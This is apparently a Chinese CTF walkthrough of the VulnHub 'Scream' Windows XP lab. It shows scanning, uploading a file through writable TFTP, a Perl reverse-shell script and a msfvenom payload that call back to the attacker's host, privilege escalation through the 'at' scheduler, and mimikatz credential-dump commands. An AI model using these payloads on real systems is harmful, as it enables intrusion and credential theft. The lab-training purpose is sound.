考点: tfp,perl
靶机链接:https://www.vulnhub.com/entry/devrandom-scream,47/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.135 |
| /DEV/RANDOM: SCREAM | 192.168.88.144 |
双击scream.exe,source选择zh-hans_windows_xp_professional_with_service_pack_3_x86_cd_x14-80404.iso,然后选择临时文件目录,Product Key使用BJYHF-8DTK3-HFCFW-K7PR8-XDF6T

点击Generate Image(.ISO),选择生成镜像文件目录,生成iso文件Scream.iso。
vmware新建windows虚拟机,设置cd/dvd使用ISO镜像文件

启动该虚拟机,进入windows xp自动安装,仅需等待,多次重启后,靶机成功启动。
最后到c:\www\bin\目录双击tinyweb_start

初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| $ export rip=192.168.142.144
$ sudo nmap -v -A $rip
PORT STATE SERVICE VERSION
21/tcp open ftp WAR-FTPD 1.65 (Name Scream XP (SP2) FTP Service)
|_ftp-bounce: bounce working!
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 1 ftp ftp 0 Feb 09 21:33 bin
| drwxr-xr-x 1 ftp ftp 0 Feb 09 21:33 log
|_drwxr-xr-x 1 ftp ftp 0 Feb 09 21:33 root
22/tcp open ssh WeOnlyDo sshd 2.1.3 (protocol 2.0)
| ssh-hostkey:
| 1024 2c237767d3e0ae2aa801a49e5497db2c (DSA)
|_ 1024 fa11a53d63954aae3e16492fbb4bf1de (RSA)
23/tcp open telnet
| fingerprint-strings:
| GenericLines, NCP, RPCCheck, tn3270:
| Scream Telnet Service
| login:
| GetRequest:
| HTTP/1.0
| Scream Telnet Service
| login:
| Help:
| HELP
| Scream Telnet Service
| login:
| SIPOptions:
| OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: <sip:nm@nm>;tag=root
| <sip:nm2@nm2>
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact: <sip:nm@nm>
| Accept: application/sdp
| Scream Telnet Service
|_ login:
80/tcp open http Tinyweb httpd 1.93
|_http-title: The Scream - Edvard Munch
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: TinyWeb/1.93
|
WEB测试
google搜索 Tinyweb httpd,找到产品页https://www.ritlabs.com/en/products/tinyweb/features.php
CGI interface was tested with ActivePerl for NT, which is available at http://www.activestate.com/
CGI application are being executed from /cgi-bin/ directory only. All files requested from /cgi-bin/ directory will be treated as CGI and executed, so don’t put non-CGI files into /cgi-bin/ directory.
想办法看看能不能写入到/cgi-bin目录,写入perl脚本反弹shell
FTP
ftp匿名连接发现只读权限,找到/root目录疑似web目录
TFTP
登录上传1.txt做测试

看到Tinyweb web目录写入1.txt成功。

获得权限

得到perl语言反弹脚本
1
| perl -e 'use Socket;$i="192.168.88.135";$p=444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
|
处理一下,靶机不是linux,反弹cmd,而不是/bin/sh
1
2
3
4
5
6
7
8
| use Socket;
$i="192.168.88.135";
$p=444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("cmd");};
|

上传r444.pl


访问http://192.168.88.144/cgi-bin/r444.pl


成功接收反弹shell
提权
1
| $ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.88.135 LPORT=555 -f exe -o r555.exe
|
生成反弹shell的exe文件r555.exe,通过tftp上传。
at
定时任务提权

获得管理员权限反弹shell
mimikatz
1
2
3

| c:\www\root\mimikatz.exe
privilege::debug
sekurlsa::logonpasswords full
|
使用mimikatz获得密码
最后修改于 2012-11-10













